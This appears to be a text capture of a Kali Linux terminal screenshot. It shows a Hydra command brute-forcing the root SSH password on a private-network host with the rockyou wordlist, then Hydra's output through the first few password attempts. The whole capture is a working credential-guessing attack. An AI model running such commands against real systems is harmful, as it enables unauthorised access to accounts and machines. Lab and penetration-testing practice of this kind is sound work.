 1 2 3 4
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l root  -P /usr/share/wordlists/rockyou.txt -t 5 -v -V -e n -e s -o results.txt 192.168.10.10 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
ics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-08 19:24:39
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pr
[DATA] max 5 tasks per 1 server, overall 5 tasks, 14344401 login tries (l:1/p:14344401), ~2868881 tries per task
[DATA] attacking ssh://192.168.10.10:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://root@192.168.10.10:22
[INFO] Successful, password authentication is supported by ssh://192.168.10.10:22
[ATTEMPT] target 192.168.10.10 - login "root" - pass "root" - 1 of 14344401 [child 0] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "" - 2 of 14344401 [child 1] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "123456" - 3 of 14344401 [child 2] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "12345" - 4 of 14344401 [child 3] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "123456789" - 5 of 14344401 [child 4] (0/0)
[ATTEMPT] target 192.168.10.10 - login "root" - pass "password" - 6 of 14344401 [child 1] (0/0)